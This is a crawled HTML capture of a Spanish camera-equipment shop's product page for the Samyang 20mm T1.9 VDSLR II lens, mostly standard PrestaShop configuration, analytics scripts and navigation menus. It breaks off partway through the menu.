

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.robisa.es/shop/samyang/695-samyang-20mm-t19-ed-as-umc-vdslr-ii.html
body_size: 23907
content:
<!doctype html>
<html lang="es">

<head>
    
        

  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">




  


  


  <title>Samyang 20mm T1.9 ED AS UMC VDSLR II</title>
  
    
  
  
    
  
  <meta name="description" content="Samyang 20mm T1.9 ED AS UMC VDSLR II">
  <meta name="keywords" content="">
    
      <link rel="canonical" href="https://www.robisa.es/shop/samyang/695-samyang-20mm-t19-ed-as-umc-vdslr-ii.html">
    

  
      

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@id": "#store-organization",
    "@type": "Organization",
    "name" : "Rodolfo Biber, S.A.",
    "url" : "https://www.robisa.es/shop/",
  
      "logo": {
        "@type": "ImageObject",
        "url":"https://www.robisa.es/shop/img/logo-1699273160.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.robisa.es/shop/",
      "name": "Rodolfo Biber, S.A."
    },
    "name": "Samyang 20mm T1.9 ED AS UMC VDSLR II",
    "url":  "https://www.robisa.es/shop/samyang/695-samyang-20mm-t19-ed-as-umc-vdslr-ii.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Inicio",
            "item": "https://www.robisa.es/shop/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "OBJETIVOS",
            "item": "https://www.robisa.es/shop/58-objetivos"
          },              {
            "@type": "ListItem",
            "position": 3,
            "name": "Samyang",
            "item": "https://www.robisa.es/shop/67-samyang"
          },              {
            "@type": "ListItem",
            "position": 4,
            "name": "Samyang 20mm T1.9 ED AS UMC VDSLR II",
            "item": "https://www.robisa.es/shop/samyang/695-samyang-20mm-t19-ed-as-umc-vdslr-ii.html"
          }          ]
    }
  </script>


  

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "@id": "#product-snippet-id",
    "name": "Samyang 20mm T1.9 ED AS UMC VDSLR II",
    "description": "Samyang 20mm T1.9 ED AS UMC VDSLR II",
    "category": "Samyang",
    "image" :"https://www.robisa.es/shop/2523-home_default/samyang-20mm-t19-ed-as-umc-vdslr-ii.jpg",    "sku": "695",
    "mpn": "695"
        ,
    "brand": {
      "@type": "Brand",
      "name": "SAMYANG"
    }
                ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Samyang 20mm T1.9 ED AS UMC VDSLR II",
      "price": "544.7",
      "url": "https://www.robisa.es/shop/samyang/695-772-samyang-20mm-t19-ed-as-umc-vdslr-ii.html#/56-montura-canon_m",
      "priceValidUntil": "2026-02-12",
              "image": ["https://www.robisa.es/shop/2523-thickbox_default/samyang-20mm-t19-ed-as-umc-vdslr-ii.jpg"],
            "sku": "695",
      "mpn": "695",
                    "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Rodolfo Biber, S.A."
      }
    }
      }
</script>


  
    
  



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://www.robisa.es/shop/samyang/695-samyang-20mm-t19-ed-as-umc-vdslr-ii.html">
    <meta property="og:title" content="Samyang 20mm T1.9 ED AS UMC VDSLR II">
    <meta property="og:site_name" content="Rodolfo Biber, S.A.">
    <meta property="og:description" content="Samyang 20mm T1.9 ED AS UMC VDSLR II">
            <meta property="og:image" content="https://www.robisa.es/shop/2523-thickbox_default/samyang-20mm-t19-ed-as-umc-vdslr-ii.jpg">
        <meta property="og:image:width" content="1100">
        <meta property="og:image:height" content="1422">
    




      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.robisa.es/shop/img/favicon.ico?1699273160">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.robisa.es/shop/img/favicon.ico?1699273160">
    




    <link rel="stylesheet" href="https://www.robisa.es/shop/themes/warehousechild/assets/cache/theme-58fe22241.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="/shop/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="/shop/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="/shop/themes/warehousechild/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":"","is_rtl":false,"ajax_csfr_token_url":"https:\/\/www.robisa.es\/shop\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"pre","cart_style":"floating","cart_confirmation":"modal","h_layout":"4","f_fixed":"","f_layout":"2","h_absolute":"0","h_sticky":"header","hw_width":"inherit","mm_content":"desktop","hm_submenu_width":"default","h_search_type":"box","pl_lazyload":true,"pl_infinity":true,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":4,"pl_slider_t":2,"pl_slider_p":1,"pp_thumbs":"bottom","pp_zoom":"inner","pp_image_layout":"carousel","pp_tabs":"tabh","pl_grid_qty":false};
        var iqitcompare = {"nbProducts":0};
        var iqitextendedproduct = {"speed":"70","hook":"modal"};
        var iqitfdc_from = 100;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitwishlist = {"nbProducts":0};
        var lggoogleanalytics_link = "https:\/\/www.robisa.es\/shop\/module\/lggoogleanalytics\/gtag?token=bcb969c782fc11a0dcdd5845666f8ee9";
        var lggoogleanalytics_token = "bcb969c782fc11a0dcdd5845666f8ee9";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es-es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.robisa.es\/shop\/samyang\/695-samyang-20mm-t19-ed-as-umc-vdslr-ii.html","meta":{"title":"Samyang 20mm T1.9 ED AS UMC VDSLR II","description":"Samyang 20mm T1.9 ED AS UMC VDSLR II","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-695":true,"product-Samyang 20mm T1.9 ED AS UMC VDSLR II":true,"product-id-category-67":true,"product-id-manufacturer-11":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Rodolfo Biber, S.A.","logo":"https:\/\/www.robisa.es\/shop\/img\/logo-1699273160.jpg","stores_icon":"https:\/\/www.robisa.es\/shop\/img\/robisa-logo_stores-1524131688.gif","favicon":"https:\/\/www.robisa.es\/shop\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.robisa.es\/shop\/","current_url":"https:\/\/www.robisa.es\/shop\/samyang\/695-samyang-20mm-t19-ed-as-umc-vdslr-ii.html","shop_domain_url":"https:\/\/www.robisa.es","img_ps_url":"https:\/\/www.robisa.es\/shop\/img\/","img_cat_url":"https:\/\/www.robisa.es\/shop\/img\/c\/","img_lang_url":"https:\/\/www.robisa.es\/shop\/img\/l\/","img_prod_url":"https:\/\/www.robisa.es\/shop\/img\/p\/","img_manu_url":"https:\/\/www.robisa.es\/shop\/img\/m\/","img_sup_url":"https:\/\/www.robisa.es\/shop\/img\/su\/","img_ship_url":"https:\/\/www.robisa.es\/shop\/img\/s\/","img_store_url":"https:\/\/www.robisa.es\/shop\/img\/st\/","img_col_url":"https:\/\/www.robisa.es\/shop\/img\/co\/","img_url":"https:\/\/www.robisa.es\/shop\/themes\/warehousechild\/assets\/img\/","css_url":"https:\/\/www.robisa.es\/shop\/themes\/warehousechild\/assets\/css\/","js_url":"https:\/\/www.robisa.es\/shop\/themes\/warehousechild\/assets\/js\/","pic_url":"https:\/\/www.robisa.es\/shop\/upload\/","pages":{"address":"https:\/\/www.robisa.es\/shop\/direccion","addresses":"https:\/\/www.robisa.es\/shop\/direcciones","authentication":"https:\/\/www.robisa.es\/shop\/inicio-sesion","cart":"https:\/\/www.robisa.es\/shop\/carrito","category":"https:\/\/www.robisa.es\/shop\/index.php?controller=category","cms":"https:\/\/www.robisa.es\/shop\/index.php?controller=cms","contact":"https:\/\/www.robisa.es\/shop\/contactanos","discount":"https:\/\/www.robisa.es\/shop\/descuento","guest_tracking":"https:\/\/www.robisa.es\/shop\/seguimiento-cliente-no-registrado","history":"https:\/\/www.robisa.es\/shop\/historial-compra","identity":"https:\/\/www.robisa.es\/shop\/datos-personales","index":"https:\/\/www.robisa.es\/shop\/","my_account":"https:\/\/www.robisa.es\/shop\/mi-cuenta","order_confirmation":"https:\/\/www.robisa.es\/shop\/confirmacion-pedido","order_detail":"https:\/\/www.robisa.es\/shop\/index.php?controller=order-detail","order_follow":"https:\/\/www.robisa.es\/shop\/seguimiento-pedido","order":"https:\/\/www.robisa.es\/shop\/pedido","order_return":"https:\/\/www.robisa.es\/shop\/index.php?controller=order-return","order_slip":"https:\/\/www.robisa.es\/shop\/albaran","pagenotfound":"https:\/\/www.robisa.es\/shop\/pagina-no-encontrada","password":"https:\/\/www.robisa.es\/shop\/recuperacion-password","pdf_invoice":"https:\/\/www.robisa.es\/shop\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.robisa.es\/shop\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.robisa.es\/shop\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.robisa.es\/shop\/bajamos-precios","product":"https:\/\/www.robisa.es\/shop\/index.php?controller=product","search":"https:\/\/www.robisa.es\/shop\/buscar","sitemap":"https:\/\/www.robisa.es\/shop\/mapa-web","stores":"https:\/\/www.robisa.es\/shop\/tiendas","supplier":"https:\/\/www.robisa.es\/shop\/proveedor","register":"https:\/\/www.robisa.es\/shop\/inicio-sesion?create_account=1","order_login":"https:\/\/www.robisa.es\/shop\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/shop\/themes\/warehousechild\/assets\/","actions":{"logout":"https:\/\/www.robisa.es\/shop\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.robisa.es\/shop\/"},{"title":"OBJETIVOS","url":"https:\/\/www.robisa.es\/shop\/58-objetivos"},{"title":"Samyang","url":"https:\/\/www.robisa.es\/shop\/67-samyang"},{"title":"Samyang 20mm T1.9 ED AS UMC VDSLR II","url":"https:\/\/www.robisa.es\/shop\/samyang\/695-samyang-20mm-t19-ed-as-umc-vdslr-ii.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769567560,"static_token":"920329b1d15a1ec73f81a00cc533dd61","token":"d3ed68d41dd6e5c5c12b85001a67a9c7","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/www.robisa.es\/shop\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/www.robisa.es\/shop\/module\/ps_emailsubscription\/subscription";
      </script>



  <!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/javascript" async src="https://www.googletagmanager.com/gtag/js?id=G-25F2CK74XK"></script>
<script type="text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-25F2CK74XK'/*, {
    send_page_view: false
  }*/);
</script>
<script type="text/javascript">
  gtag('event', 'view_item', {
    currency: 'EUR',
    items: [
        {
      item_id: '695',
      item_name: 'Samyang 20mm T1.9 ED AS UMC VDSLR II',
      discount: 0,
      affiliation: 'Rodolfo Biber, S.A.',
      item_brand: 'SAMYANG',
      item_category: 'Samyang',
      item_variant: '',
      price: 544.7,
      currency: 'EUR',
      quantity: 1
    }        ],
    value: 544.7
  });
</script>



    
            <meta property="product:pretax_price:amount" content="450.165289">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="544.7">
        <meta property="product:price:currency" content="EUR">
        
    

    </head>

    <body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-695 product-samyang-20mm-t1-9-ed-as-umc-vdslr-ii product-id-category-67 product-id-manufacturer-11 product-id-supplier-0 product-available-for-order body-desktop-header-style-w-4       customer-not-logged">


    




    


<main id="main-page-content" style="opacity: 0;" >
    
            

    <header id="header" class="desktop-header-style-w-4">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-xs-0 col-sm-1 d-none d-sm-block left-nav">
                                
            </div>
            <div class="col col-xs-6 col-sm-5 center-nav text-center text-sm-right">
                
                <ul>
                    <li><a href="#" class="topbarmenu" onClick='$(".menumarcas").toggle("fast"); return false;'>
                        <svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_705_215)">
                        <path d="M15.7384 4.65485L9.50008 10.8932L3.26174 4.65485L1.58341 6.33318L9.50008 14.2498L17.4167 6.33318L15.7384 4.65485Z" fill="#363331"/>
                        </g>
                        <defs>
                        <clipPath id="clip0_705_215">
                        <rect width="19" height="19" fill="white" transform="translate(19) rotate(90)"/>
                        </clipPath>
                        </defs>
                        </svg>
                        NUESTRAS MARCAS</a></li>
                </ul>
                <div class="menumarcas" style="display:none;">
                  <div class="menumarcasmodal row text-left">
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/200-agfa">AgfaPhoto</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/100-angelbird">Angelbird</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/28_benq">Benq</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/215-cobra-tether">Cobra Tether</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/119-feelworld">Feelworld</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/69-hasselblad">Hasselblad</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/123-hollyland">Hollyland</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/218-hp-instant">HP Instant</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/40_kodak">Kodak</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/121-newell">Newell</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/53-peli">Peli</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/47_peak-design">Peak Design</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/118-reflecta">Reflecta</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/67-samyang">Samyang</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/216-santafilm">Santafilm</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/66-tamron">Tamron</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/221-xencelabs">Xencelabs</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/214-yololiv">Yololiv</a></div>

                  </div>
                </div>                
            </div>
            <div class="col col-xs-6 col-sm-5 text-center text-sm-left mt-sm-0">
                <ul class="promobar">
                    <li class="promo"><a href="/shop/12-outlet">Outlet</a></li>
                    <li class="promo"><a href="/shop/54-promociones">promociones</a></li>
                </ul>
            </div>
            <div class="col col-sm-2 right-nav d-none d-sm-block">
            </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-4">
    
            <div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="/shop">
                                                <div id="robisa-dynamic-2-v" class=""></div> 
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center col-header-menu">
                                        <div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
	<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

						
			<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
				<ul>
											<li id="cbp-hrmenu-tab-9"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-9  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/58-objetivos" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											OBJETIVOS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-15">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/58-objetivos"
                                                                                class="cbp-column-title nav-link cbp-category-title">OBJETIVOS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/338-dzofilm">DZOFILM</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/340-arles">Arles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/351-arles-lustre">Arles Lustre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/342-vespid-prime-2">Vespid Prime 2</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/339-x-tract">X-Tract</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/341-catta-zoom">Catta Zoom</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/343-pictor-zoom">Pictor Zoom</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/354-catta-ace">Catta Ace</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/67-samyang">Samyang</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/51-xeen">XEEN</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/97-xeen-cf">XEEN CF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/186-af">AF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/212-v-af">V-AF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/187-premium-xp">Premium XP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/188-dslr"> DSLR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/189-vdslr">VDSLR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/190-csc">CSC</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/191-vcsc">VCSC</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/201-xeen-meister">XEEN Meister</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/236-remaster-slim">Remaster Slim</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/244-prima">PRIMA</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/66-tamron">Tamron</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/275-montura-sony-e">montura Sony E</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/276-montura-canon-rf">montura Canon RF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/277-montura-fuji-x">montura Fuji X</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/285-montura-nikon-z">montura Nikon Z</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/286-accesorios-tamron">Accesorios TAMRON</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/238-thypoch">Thypoch</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/239-simera">SIMERA</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/287-montura-leica-m">Montura Leica M</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/288-montura-nikon-z">Montura Nikon Z</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/289-montura-sony-e">Montura Sony E</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/290-montura-canon-rf">Montura Canon RF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/291-montura-fujifilm-x">Montura Fujifilm X</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/240-eureka">EUREKA</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/241-simera-c">SIMERA-C</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/242-montura-sony-e">montura Sony E</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/243-montura-leica-m">montura Leica M</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/355-ksana">KSANA</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-6"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-6  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/199-camaras" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											CÁMARAS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/199-camaras"
                                                                                class="cbp-column-title nav-link cbp-category-title">CÁMARAS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/200-agfa">AGFA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/353-easypix">EASYPIX</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/69-hasselblad">HASSELBLAD</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/294-camaras">Cámaras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/293-objetivos">Objetivos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/292-accesorios-">Accesorios</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/209-kodak">KODAK</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-20"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-20  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/62-video" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											VÍDEO											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/62-video"
                                                                                class="cbp-column-title nav-link cbp-category-title">VÍDEO</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/123-hollyland">HOLLYLAND</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/318-soluciones-de-video">Soluciones de Vídeo</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/319-sistemas-de-intercomunicacion">Sistemas de Intercomunicación</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/320-microfonos-inalambricos">Micrófonos Inalámbricos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/321-accesorios-hollyland">Accesorios Hollyland</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/119-feelworld">FEELWORLD</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/214-yololiv">YOLOLIV</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-10"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-10  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/114-monitores" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											MONITORES											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-3">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-7 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/114-monitores"
                                                                                class="cbp-column-title nav-link cbp-category-title">MONITORES</a>
                                                                                                                                                    
